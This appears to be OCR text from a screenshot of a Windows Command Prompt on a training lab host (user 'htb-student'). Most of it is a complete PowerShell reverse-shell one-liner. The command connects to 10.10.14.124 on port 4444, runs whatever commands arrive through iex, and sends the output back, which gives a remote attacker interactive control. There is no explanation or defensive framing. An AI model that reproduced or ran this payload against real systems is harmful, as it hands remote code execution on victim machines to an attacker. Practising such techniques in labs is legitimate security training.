 Try the new cross-platform PowerShell https://aka.ms/pscore6
Command Prompt - powershell  -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.124',4444);$stream = $client.GetStream();[byte[]...
Microsoft Windows [Version 10.0.18363.1854]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\htb-student>powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.124',4444);$stream
= $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data =
(New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$se
ndback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write(
$sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"